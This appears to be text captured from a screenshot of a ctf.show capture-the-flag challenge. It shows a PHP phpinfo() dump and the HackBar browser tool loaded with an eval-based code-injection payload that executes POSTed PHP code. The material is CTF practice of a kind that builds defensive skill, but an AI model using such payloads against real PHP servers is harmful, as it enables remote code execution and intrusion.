 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux 36a4522ff27f 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2'
'--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-
libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-
fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://213999ec-b462-4335-8825-36443370be46.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();